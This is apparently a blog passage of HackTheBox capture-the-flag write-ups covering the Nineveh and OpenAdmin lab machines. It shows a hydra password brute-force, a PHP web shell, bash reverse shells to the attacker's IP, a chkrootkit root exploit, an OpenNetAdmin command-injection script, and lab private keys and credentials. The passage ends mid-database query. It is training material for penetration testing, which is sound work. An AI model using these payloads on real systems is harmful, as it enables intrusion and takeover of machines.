
A quick searchsploit showed a variety of options.
└─$ searchsploit phpliteadmin
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
phpLiteAdmin - 'table' SQL Injection | php/webapps/38228.txt
phpLiteAdmin 1.1 - Multiple Vulnerabilities | php/webapps/37515.txt
PHPLiteAdmin 1.9.3 - Remote PHP Code Injection | php/webapps/24044.txt
phpLiteAdmin 1.9.6 - Multiple Vulnerabilities | php/webapps/39714.txt
The most promising option was PHPLiteAdmin 1.9.3 - Remote PHP Code Injection which seemed to need access to the web panel to exploit. With this exploit, we could upload a PHP snippet, and run it with the LFI from port 80. The other exploits listed were for XSS, CSRF, HTML injection and SQL injection - and not useful in this challenge. The only option left to get web access, seemed to be password guessing. Luckily this form only has a password field - so no guessing usernames.
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password"
And success!
[443][http-post-form] host: 10.10.10.43 login: admin password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-04 16:11:51
I followed the instructions in the exploit provided. This was a challenge for me, and took me about 20-30 attempts to get the exploit working with the LFI. My main steps were:
- Create new database with a short name:
a.php - Select
a.phpdatabase - Create new table with 1 field (any name)
- Create new field (any name)
- Set type to
TEXT - Set default value to PHP code you want to run
<?php system($_REQUEST["b"]) ?>

I kept all the names very short - 1 character. This was because I had numerous problems getting the file loaded via the LFI vulnerability - due to filename length limit on the LFI vulnerability. The final LFI used is listed below:
http://nineveh.htb/department/manage.php?notes=files/ninevehNotes../../../../../../../var/tmp/a.php&b=whoami
After inspecting the code after getting access - turns out the web app code was only looking for the ninevehNotes string. So I could have limited my file name length suffering if I had enumerated the LFI correctly. I then intercepted a request to the specified URL in Burp. Then added in a bash reverse shell back to my machine.
&b=bash -c 'bash -i >& /dev/tcp/10.10.14.56/9001 0>&1'
And finally! Got a shell as www-data! This felt like a battle!

└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.43] 37402
bash: cannot set terminal process group (1375): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nineveh:/var/www/html/department$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Privesc: www-data to amrois
To be honest - this privesc was hard for me and I wouldn’t have got it without looking up a little hint. I keep forgetting to add steganography to my methodology, and have never encountered a port knocking implementation before. Looking back - all the information was provided:
- Port knocking was listed in the machine categories and in the linpeas script output
- The link to steganography was hinted at in the “Notes”
Once I had a hint of how to proceed - managed to find the nineveh.png file that was displayed on the web site on port 443. Checking the magic bytes (using the file command) showed it as an image.
www-data@nineveh:/var/www/ssl/secure_notes$ file nineveh.png
nineveh.png: PNG image data, 1497 x 746, 8-bit/color RGB, non-interlaced
Then tried the strings command to see if there was any hidden information - which resulted in a private and public key. It turns out there was some data appended to the end of the PNG image, after the IEND to signify the end of the image.
www-data@nineveh:/var/www/ssl/secure_notes$ strings -n 15 nineveh.png
secret/nineveh.priv
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAri9EUD7bwqbmEsEpIeTr2KGP/wk8YAR0Z4mmvHNJ3UfsAhpI
H9/Bz1abFbrt16vH6/jd8m0urg/Em7d/FJncpPiIH81JbJ0pyTBvIAGNK7PhaQXU
PdT9y0xEEH0apbJkuknP4FH5Zrq0nhoDTa2WxXDcSS1ndt/M8r+eTHx1bVznlBG5
FQq1/wmB65c8bds5tETlacr/15Ofv1A2j+vIdggxNgm8A34xZiP/WV7+7mhgvcnI
3oqwvxCI+VGhQZhoV9Pdj4+D4l023Ub9KyGm40tinCXePsMdY4KOLTR/z+oj4sQT
X+/1/xcl61LADcYk0Sw42bOb+yBEyc1TTq1NEQIDAQABAoIBAFvDbvvPgbr0bjTn
KiI/FbjUtKWpWfNDpYd+TybsnbdD0qPw8JpKKTJv79fs2KxMRVCdlV/IAVWV3QAk
FYDm5gTLIfuPDOV5jq/9Ii38Y0DozRGlDoFcmi/mB92f6s/sQYCarjcBOKDUL58z
GRZtIwb1RDgRAXbwxGoGZQDqeHqaHciGFOugKQJmupo5hXOkfMg/G+Ic0Ij45uoR
JZecF3lx0kx0Ay85DcBkoYRiyn+nNgr/APJBXe9Ibkq4j0lj29V5dT/HSoF17VWo
9odiTBWwwzPVv0i/JEGc6sXUD0mXevoQIA9SkZ2OJXO8JoaQcRz628dOdukG6Utu
Bato3bkCgYEA5w2Hfp2Ayol24bDejSDj1Rjk6REn5D8TuELQ0cffPujZ4szXW5Kb
ujOUscFgZf2P+70UnaceCCAPNYmsaSVSCM0KCJQt5klY2DLWNUaCU3OEpREIWkyl
1tXMOZ/T5fV8RQAZrj1BMxl+/UiV0IIbgF07sPqSA/uNXwx2cLCkhucCgYEAwP3b
vCMuW7qAc9K1Amz3+6dfa9bngtMjpr+wb+IP5UKMuh1mwcHWKjFIF8zI8CY0Iakx
DdhOa4x+0MQEtKXtgaADuHh+NGCltTLLckfEAMNGQHfBgWgBRS8EjXJ4e55hFV89
P+6+1FXXA1r/Dt/zIYN3Vtgo28mNNyK7rCr/pUcCgYEAgHMDCp7hRLfbQWkksGzC
fGuUhwWkmb1/ZwauNJHbSIwG5ZFfgGcm8ANQ/Ok2gDzQ2PCrD2Iizf2UtvzMvr+i
tYXXuCE4yzenjrnkYEXMmjw0V9f6PskxwRemq7pxAPzSk0GVBUrEfnYEJSc/MmXC
iEBMuPz0RAaK93ZkOg3Zya0CgYBYbPhdP5FiHhX0+7pMHjmRaKLj+lehLbTMFlB1
MxMtbEymigonBPVn56Ssovv+bMK+GZOMUGu+A2WnqeiuDMjB99s8jpjkztOeLmPh
PNilsNNjfnt/G3RZiq1/Uc+6dFrvO/AIdw+goqQduXfcDOiNlnr7o5c0/Shi9tse
i6UOyQKBgCgvck5Z1iLrY1qO5iZ3uVr4pqXHyG8ThrsTffkSVrBKHTmsXgtRhHoc
il6RYzQV/2ULgUBfAwdZDNtGxbu5oIUB938TCaLsHFDK6mSTbvB/DywYYScAWwF7
fw4LVXdQMjNJC3sn3JaqY1zJkE4jXlZeNQvCx4ZadtdJD9iO+EUG
-----END RSA PRIVATE KEY-----
secret/nineveh.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCuL0RQPtvCpuYSwSkh5OvYoY//CTxgBHRniaa8c0ndR+wCGkgf38HPVpsVuu3Xq8fr+N3ybS6uD8Sbt38Umdyk+IgfzUlsnSnJMG8gAY0rs+FpBdQ91P3LTEQQfRqlsmS6Sc/gUflmurSeGgNNrZbFcNxJLWd238zyv55MfHVtXOeUEbkVCrX/CYHrlzxt2zm0ROVpyv/Xk5+/UDaP68h2CDE2CbwDfjFmI/9ZXv7uaGC9ycjeirC/EIj5UaFBmGhX092Pj4PiXTbdRv0rIabjS2KcJd4+wx1jgo4tNH/P6iPixBNf7/X/FyXrUsANxiTRLDjZs5v7IETJzVNOrU0R amrois@nineveh.htb
This threw me off - as there is no SSH open on this machine… or so I thought. I quickly read a short guide on port knocking and got the main idea. First step was to determine what the port sequence was. This is available in the /etc/knockd.conf file.
www-data@nineveh:/dev/shm$ cat /etc/knockd.conf
[options]
logfile = /var/log/knockd.log
interface = ens160
[openSSH]
sequence = 571, 290, 911
seq_timeout = 5
start_command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 911,290,571
seq_timeout = 5
start_command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
Basically, if we send a SYN request to the three specified ports (571, 290, 911) within 5 seconds of each other - then port 22 will open for our specific IP address. This can be accomplished a lot of ways - for example, manually scripting and using tools such as nmap. However, the knock program is far easier - but does require an apt install on Kali.
To start, copy the private key to a file, in my case named id_rsa. Then set the correct permissions to the file. Perform a port knock to open the SSH port 22.
touch id_rsa
chmod 600 id_rsa
sudo knock 10.10.10.43 571 290 911 -d 400
Then connect:
└─$ ssh amrois@10.10.10.43 -i id_rsa
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
288 packages can be updated.
207 updates are security updates.
You have mail.
Last login: Mon Jul 3 00:19:59 2017 from 192.168.0.14
amrois@nineveh:~$ id
uid=1000(amrois) gid=1000(amrois) groups=1000(amrois)
Flag: User
With access as the amrois user, getting the flag is accessible:
amrois@nineveh:~$ pwd
/home/amrois
amrois@nineveh:~$ wc -c user.txt
33 user.txt
Privesc: armois to root
Ran linpeas on the target - and got some interesting results. There was a crontab entry that was highlighted and looked interesting.
*/10 * * * * /usr/sbin/report-reset.sh
The report-reset.sh script is set to run every 10 minutes. The contents of the script are interesting. There is a line to remove all .txt files from the /reports folder.
amrois@nineveh:/dev/shm$ cat /usr/sbin/report-reset.sh
#!/bin/bash
rm -rf /report/*.txt
Having a report directory at the root level is kind of weird. So had a look at the conents. There were a bunch of txt files each run at set 1 minute intervals. The contents of the txt files looked like a lot of checks - but I had never seen this type of output before. A quick Google search of some of the more unique lines gave it away - a tool named chkrootkit. For reference, I just searched the last line of the file:
Checking `OSX_RSPLUG'... not infected
Having a search for the program revealed it ran as root too.
amrois@nineveh:/report$ ll -la /usr/bin/chkrootkit
-rwx--x--x 1 root root 76181 Jul 2 2017 /usr/bin/chkrootkit*
After digging around for a while - finally got the common sense to search chkrootkit on searchsploit.
└─$ searchsploit chkrootkit
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
Chkrootkit - Local Privilege Escalation (Metasploit) | linux/local/38775.rb
Chkrootkit 0.49 - Local Privilege Escalation | linux/local/33899.txt
Having a look at the exploit, it was targeted at version 0.49.
┌──(thomas㉿kali)-[~/machines/nineveh]
└─$ searchsploit -m linux/local/33899.txt
The process was quite simple - and seems like the intended method to gain root access. Create a specially crafted update file in the /tmp folder.
cd /tmp
touch update
chmod +X update
And… insert some useful code. For the first test I tried something to just touch a file and see who owned it, and also to dump the root.txt flag to another file in /tmp.
#!/bin/bash
echo $(id) > /tmp/id.txt
cat /root/root.txt > /tmp/root.txt
After that test worked, tried to get a reverse shell using the same exploit.
amrois@nineveh:/tmp$ cat update
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/10.10.14.56/9003 <&1'
For my notes, here is the one liner I used to populate the file:
echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.24/443 0>&1' > update
And… a reverse shell!
└─$ nc -lvnp 9003
listening on [any] 9003 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.43] 42682
bash: cannot set terminal process group (3241): Inappropriate ioctl for device
bash: no job control in this shell
root@nineveh:~# id
id
uid=0(root) gid=0(root) groups=0(root)
Lessons Learned
- In more complex boxes, remember that intel will most likely need to be joined
- Always look at HTB categories - in this example knocked was specified
- Steganography seems common in HTB - add this to current methodology
- Always document bare minimum exploits to get access again when stop/starting a box
- Use more privesc scripts to find issues - combining them helps
Useful Resources
OpenAdmin: 10.10.10.171
Hints
- To get a foothold, find three websites and scan them for potential access to another, fourth web app
- For code execution, look for an exploit for the fourth web app you found, version information is readily accessible
- You will need to progress through several accounts to finally get root
- Most of the privesc is about enumerating the machine, and most privesc automation tools are not as useful as manually enumeration and a good knowledge of MySQL, PHP, and Apache
- The final privesc to root is fun - GTFO for an easy win!
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
80: Recon
We are greeted by the usual Apache landing page!
Since we found this default landing page - we can guess that there might be some other directories available on the webserver. Started a gobuster to try to find something interesting!
gobuster dir -t 20 -u 10.10.10.171 -w ~/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -o gobuster_80_root_medium.log
Quite quickly we are presented with a few results, which provide some useful enumeration opportunities.
music/artwork/sierra/
I had a brief look around each of the websites looking at the links, potential users, copyright notices, and web source code. The music endpoint (http://10.10.10.171/music/) loads a basic web page and looks like the most interesting out off all of the three.

Looking at the content of the page - there isn’t much going on in the actual page content. However, the menu has some interesting links and some enumeration gets the following information.
Alan Smithauthors a couple of blog posts (http://10.10.10.171/music/blog.html)contact@solmusic.comemail on the contact page (http://10.10.10.171/music/contact.html)- Login button redirect to a new web app (
http://10.10.10.171/ona/)
The most interesting is the Login option redirecting to an admin-panel-looking-thing.

Navigating to Menu > ONA > About we get some information about this web app. It is called “Open New Admin” and is version 18.1.1. Interestingly, the admin panel is reporting we are not running the latest version. So I started looking for some exploits against this specific version - as it seems it is out of date.
└─$ searchsploit opennetadmin
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
OpenNetAdmin 13.03.01 - Remote Code Execution | php/webapps/26682.txt
OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit) | php/webapps/47772.rb
OpenNetAdmin 18.1.1 - Remote Code Execution | php/webapps/47691.sh
---------------------------------------------------------------------------------- ---------------------------------
There are two exploits available for version 18.1.1 - coincidence?! They are both for RCE, one Metasploit, and one shell script. I picked the shell script and started digging deeper…
The exploit has an introduction with some links and information. The contents of the script are a curl command that seems to take two arguments - a host and a cmd. The full contents of the script are:
#!/bin/bash
URL="${1}"
while true;do
echo -n "$ "; read cmd
curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done
Looking at the payload in the exploit - it looks like a request I noticed in Burp, where a similar POST request is used.

Grabbed the POST request information from the exploit and modified it a little. Looked like the exploit is trying to inject a command into one of the three xajaxargs parameters.
xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;id;&xajaxargs[]=ping
I modified the payload a little to remove the BEGIN and END values. From some testing it seems the original author added these values in to try to extract the result of the embedded command, using some sed and head command magic! It doesn’t seem to work out of the box, but stripping down the command does work - and we can get code execution!

I rewrote the original curl command so that it would work, and extract the command output. All it seemed to need was a line break before echoing BEGIN.
curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"\nBEGIN\";id;echo \"END\"&xajaxargs[]=ping" "10.10.10.171/ona/" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
I thought I would write a simple Python version of the same exploit. I am trying to continue upskilling in web exploits and using the requests library - so thought it was a fun exercise. The script ona is available in the exploits folder of this writeup. I tried to make the exploit a little easier to run, and added in some payload options - so it was obvious where to put the payload.
Anyway, after getting code execution, I uploaded a simple PHP file to the webserver. I thought this would be a simple method to get some code execution of specific commands. Started by creating the PHP file.
echo '<?php system($_REQUEST["cmd"]) ?>' > cmd.php
Started a Python HTTP server on my machine, and used wget on the target to fetch the file.
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.171 - - [04/Aug/2021 14:26:31] "GET /cmd.php HTTP/1.1" 200 -
Then browse to the location of the uploaded PHP file, using the following URL:
http://10.10.10.171/ona/cmd.php?cmd=id
Intercepted a request to this page, send it to Repeater in Burp, and used a normal bash reverse shell to get a shell on the target.
bash -c 'bash -i >& /dev/tcp/10.10.14.56/9001 0>&1'
Success!
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.171] 44978
bash: cannot set terminal process group (994): Inappropriate ioctl for device
bash: no job control in this shell
www-data@openadmin:/opt/ona/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@openadmin:/opt/ona/www$
We got a shell as www-data. Time to start some privesc and more enumeration!
Privesc: www-data to jimmy
Ran some linpeas on the target and also started doing some manual enumeration. There was so much output in linpeas that it was hard to go through it all! Since there were 3 or so websites, there were lots of files. I started manually looking at the web files.
The first interesting finding was there was some indication of the web apps running. Looking at /var/www we can see ona (OpenNetAdmin) and an internal site - which we can’t access.
www-data@openadmin:/var/www$ ls -lisa
ls -lisa
total 16
282285 4 drwxr-xr-x 4 root root 4096 Nov 22 2019 .
49154 4 drwxr-xr-x 14 root root 4096 Nov 21 2019 ..
282286 4 drwxr-xr-x 6 www-data www-data 4096 Nov 22 2019 html
286763 4 drwxrwx--- 2 jimmy internal 4096 Nov 23 2019 internal
282503 0 lrwxrwxrwx 1 www-data www-data 12 Nov 21 2019 ona -> /opt/ona/www
And in the html directory there are a bunch of other sites…
www-data@openadmin:/var/www/html$ ls -lisa
ls -lisa
total 36
282286 4 drwxr-xr-x 6 www-data www-data 4096 Nov 22 2019 .
282285 4 drwxr-xr-x 4 root root 4096 Nov 22 2019 ..
40988 4 drwxrwxr-x 7 www-data www-data 4096 Nov 22 2019 artwork
282290 12 -rw-r--r-- 1 www-data www-data 10918 Nov 21 2019 index.html
394644 4 drwxrwxr-x 8 www-data www-data 4096 Nov 22 2019 marga
40975 4 drwxrwxr-x 8 www-data www-data 4096 Nov 22 2019 music
282504 0 lrwxrwxrwx 1 www-data www-data 12 Nov 21 2019 ona -> /opt/ona/www
40973 4 drwxrwxr-x 8 www-data www-data 4096 Nov 22 2019 sierra
All of these sites seem like decoys - and only have HTML, JS, and CSS. Since nothing major was returned by linpeas, and most of the other sites are boring - decided to poke around ona some more.
After a while, found some database credentials in the /var/www/html/ona/local/config/ directory and the database_settings.inc.php file.
$ona_contexts=array (
'DEFAULT' =>
array (
'databases' =>
array (
0 =>
array (
'db_type' => 'mysqli',
'db_host' => 'localhost',
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
'db_debug' => false,
),
),
'description' => 'Default data context',
'context_color' => '#D3DBFF',
),
);
I tried logging into MySQL with the credentials…
mysql -u ona_sys -p -D ona_default
But the user passwords I extracted from the database didn’t seem to be of use.
mysql> select * from users;
+----+----------+----------------------------------+-------+---------------------+---------------------+
| id | username | password | level | ctime | atime |
+----+----------+----------------------------------+-------+---------------------+---------------------+
| 1 | guest | 098f6bcd4621d373cade4e832627b4f6 | 0 | 2021-08-04 03:41:17 | 2021-08-04 03:41:17 |
